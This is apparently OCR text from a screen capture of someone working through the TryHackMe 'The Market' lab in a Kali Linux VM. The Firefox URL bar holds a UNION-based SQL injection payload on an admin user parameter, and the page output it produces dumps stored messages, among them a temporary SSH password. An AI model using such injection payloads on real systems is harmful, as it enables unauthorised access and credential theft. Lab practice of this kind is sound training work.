 Kali-Linux-2021.1-vbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
project.ctb - /home/kali/... User 1 - Mozilla Firefox root@kali: /home/kali/D... 01:22 PM
User 1 - Mozilla Firefox
Houssem
ZEIRI
TryHackMe | The Market User 1 http://10.10.50.249/
10.10.50.249/admin?user=0 union select 1,group_concat(message_content),3,4 from marketplace.messages-- -
3
Kali Linux Kali Training
http://10.10.50.249/admin?user=0 union select 1,group_concat(message_content),3,4 from marketplace.messages-- - — Visit
This time, search with:
User 1
User 113Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ1 ,214Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!1 ,314Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.1 ,414Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and
will get back to you via private message. Thanks for using The Marketplace!1 ,514Thank you for your report. We have reviewed
the listing and found nothing that violates our rules.1 ,614Thank you for your report. One of our admins will evaluate whether the
listing you reported breaks our guidelines and will get back to you via private message. Thanks for using The Marketplace!1
,714Thank you for your report
ID: 1
Is administrator: true
Delete user
CTRL DROITE
Taper ici pour rechercher
9°C
19:22
08/11/2021